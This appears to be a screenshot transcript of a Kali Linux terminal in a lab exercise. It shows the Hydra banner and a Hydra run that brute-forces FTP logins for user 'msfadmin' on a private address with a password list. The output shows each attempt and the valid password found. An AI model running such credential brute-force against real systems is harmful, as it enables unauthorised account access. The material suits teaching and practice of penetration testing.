 root@kali: /home/driksha
File Actions Edit View Help
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example:  hydra -l user -P passlist.txt ftp://192.168.0.1
┌──(root㉿kali)-[/home/driksha]
└─# hydra -l msfadmin -P /home/driksha/Desktop/passwords.txt ftp://10.0.2.5 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-09 14:45:36
[DATA] max 12 tasks per 1 server, overall 12 tasks, 12 login tries (l:1/p:12), ~1 try per task
[DATA] attacking ftp://10.0.2.5:21/
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "helloworld" - 1 of 12 [child 0] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "lollla" - 2 of 12 [child 1] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "ollopk" - 3 of 12 [child 2] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "hipop" - 4 of 12 [child 3] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "cpcaljj" - 5 of 12 [child 4] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "msfadmin" - 6 of 12 [child 5] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "msfadmin" - 7 of 12 [child 6] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "koljahsgv" - 8 of 12 [child 7] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "cozyyyou" - 9 of 12 [child 8] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "wtfgj" - 10 of 12 [child 9] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "youj" - 11 of 12 [child 10] (0/0)
[ATTEMPT] target 10.0.2.5 - login "msfadmin" - pass "frizzrappu" - 12 of 12 [child 11] (0/0)
[21][ftp] host: 10.0.2.5   login: msfadmin   password: msfadmin
[21][ftp] host: 10.0.2.5   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-09 14:45:40
┌──(root㉿kali)-[/home/driksha]
└─#